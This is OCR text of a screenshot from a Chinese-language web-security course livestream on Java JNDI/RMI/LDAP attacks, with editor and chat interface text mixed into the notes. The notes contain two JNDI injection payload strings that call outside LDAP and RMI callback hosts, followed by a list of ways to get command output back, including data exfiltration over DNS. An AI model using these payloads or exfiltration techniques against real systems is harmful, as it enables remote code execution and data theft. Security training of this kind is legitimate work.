 第67天：WE
va...
第37天：安全开发-JavaE...
97:46
正在讲话：小迪安全;
第67天：WEB攻防-Java安全&JNDI&RMI&LDAP&五大...
最近保存 20:11
20
插入
正文
Monaco
10.5
PDF转换
生成图片
80 dmin/uploadAdminHeadImage originalFileName
81 、测试出网回显调用访问
82 {jndi:ldap://jebqzwhwtn.dnstunnel.run}
83 {jndi:rmi://47.94.236.117:1099/l6v1wz}
84
85 回显常见判断通用方法：
86 、直接将执行结果写入到静态资源文件里，如 html、js 等，然后访问。
87 、通过 dnslog 进行数据外带，但如果无法执行 dns 请求就无法验证了。
88 、接将命令执行结果回显到请求 Poc 的 HTTP 响应中。
89 回显常见判断细节方法：
90
涉及资源：
补充：涉及录像课件资源软件包资料等下载地址
目录
聊天
不出网，难道是落网了？
内网
这个怎么做到
zero.
reboot
细说
发送至：
所有人
发送(S)
1/2292 个字
150%
英
21:48
2023-07-18